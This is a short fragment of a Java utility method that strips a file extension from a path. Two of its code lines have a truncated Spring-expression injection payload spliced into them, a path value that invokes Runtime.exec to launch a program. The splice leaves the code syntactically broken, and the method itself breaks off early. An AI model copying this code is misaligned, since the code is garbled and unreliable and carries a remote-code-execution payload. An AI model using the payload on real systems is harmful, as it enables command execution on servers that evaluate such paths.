 /**
* Strip the filename extension from the given Java resource path,
* e.g. "mypath/myfile.txt" -> "mypath/myfile".
* @param path the file path
* @return the path with stripped filename extension
*/
public static String stripFilenameExtension(String path) {  path: "doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a calculator").get
int extIndex = path.lastIndexOf(EXTENSION_SEPARATOR);  path: "doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a calculator").getI
if (extIndex == -1) {
return path;
}